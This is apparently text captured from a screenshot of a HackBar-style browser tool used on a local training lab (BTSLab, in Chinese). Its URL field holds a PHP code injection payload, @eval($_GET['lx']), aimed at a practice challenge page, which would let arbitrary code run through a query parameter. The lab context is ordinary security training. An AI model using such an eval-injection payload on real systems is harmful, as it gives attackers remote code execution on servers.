 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/btslab/vulnerability/phpinjection/challenge1.php?data='Hello';@eval($_GET['lx']);
Split URL
Execute
Enable Post data Enable Referrer
首页 漏洞列表
BTS测试实验室
Hello